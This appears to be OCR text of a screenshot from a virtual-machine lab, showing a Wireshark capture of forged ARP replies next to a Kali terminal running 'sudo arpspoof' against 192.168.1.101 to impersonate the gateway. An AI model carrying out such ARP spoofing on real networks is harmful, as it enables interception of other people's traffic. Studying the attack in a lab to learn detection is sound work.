 Places System
Thu Oct 17, 16:05
*enp0s3 (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
ICMP traffic tcp
No. Time Source Destination Protocol Length Info
4 3.075215805 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
5 4.096069993 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
6 5.120198121 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
7 6.144831136 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
8 7.182069560 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
9 7.210584234 PcsCompu_ad:25:87 Broadcast ARP 60 Who has 192.168.1.101? Tell 192.168.1.11
10 8.192823417 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
11 8.218377479 PcsCompu_ad:25:87 00:00:00_00:00:00 ARP 60 192.168.1.1 is at 08:00:27:ad:25:87
12 8.251319245 PcsCompu_ad:25:87 Broadcast ARP 60 Who has 192.168.1.101? Tell 192.168.1.11
13 9.228000536 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
14 9.271054515 PcsCompu_ad:25:87 Broadcast ARP 60 Who has 192.168.1.101? Tell 192.168.1.11
15 10.219936373 PcsCompu_ad:25:87 00:00:00_00:00:00 ARP 60 192.168.1.1 is at 08:00:27:ad:25:87
16 10.241178379 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
17 11.268209290 PcsCompu_60:b7:b9 Broadcast ARP 42 Who has 192.168.1.1? Tell 192.168.1.10
Ethernet II, Src: PcsCompu_ad:25:87 (08:00:27:ad:25:87), Dst
Destination: 00:00:00_00:00:00 (00:00:00:00:00:00)
Source: PcsCompu_ad:25:87 (08:00:27:ad:25:87)
Type: ARP (0x0806)
Padding: 000000000000000000000000000000000000
Address Resolution Protocol (reply)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
Sender MAC address: PcsCompu_ad:25:87 (08:00:27:ad:25:87)
Sender IP address: 192.168.1.1
Target MAC address: 00:00:00_00:00:00 (00:00:00:00:00:00)
Target IP address: 192.168.1.101
0000 00 00 00 00 00 00 08 00 27 ad 25 87 08 06 00 01
0010 08 00 06 04 00 02 08 00 27 ad 25 87 c0 a8 01 01
0020 00 00 00 00 00 00 c0 a8 01 65 00 00 00 00 00 00
0030 00 00 00 00 00 00 00 00 00 00 00 00
Click to switch to "Workspace 4"
Target IP address (arp.dst.proto_ipv4), 4 bytes
Packets: 33 · Displayed: 33 (100.0%) · Dropped: 0 (0.0%)
Profile: Default
debian: ~]
*enp0s3 (as superuser)
ices Help
1 2 3 4 2 16:05
kali@kali: ~
File Actions Edit View Help
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_c
oup default qlen 1000
link/ether 08:00:27:ad:25:87 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.11/24 brd 192.168.1.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fead:2587/64 scope link proto kernel_
valid_lft forever preferred_lft forever
(kali㉿kali)-[~]
$ sudo arpspoof -i eth0 -t 192.168.1.101 192.168.1.1
8:0:27:ad:25:87 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-
7:ad:25:87
8:0:27:ad:25:87 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-
7:ad:25:87
8:0:27:ad:25:87 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-
7:ad:25:87
8:0:27:ad:25:87 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-
7:ad:25:87
8:0:27:ad:25:87 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-
7:ad:25:87
8:0:27:ad:25:87 0:0:0:0:0:0 0806 42: arp reply 192.168.1.1 is-
7:ad:25:87
^Z
zsh: suspended sudo arpspoof -i eth0 -t 192.168.1.101 192.168
(kali㉿kali)-[~]
$
Right Ctrl